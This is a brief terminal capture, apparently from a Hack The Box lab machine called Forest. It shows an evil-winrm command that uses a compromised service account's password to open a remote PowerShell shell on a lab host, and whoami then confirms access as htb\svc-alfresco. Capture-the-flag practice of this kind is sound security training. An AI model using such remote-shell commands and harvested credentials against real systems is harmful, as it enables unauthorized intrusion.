 Forest # ❯ evil-winrm -i 10.129.95.210 -u svc-alfresco -p s3rvice
Ignoring eventmachine-1.3.0.dev.1 because its extensions are not built. Try: gem
Evil-WinRM shell v3.2
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>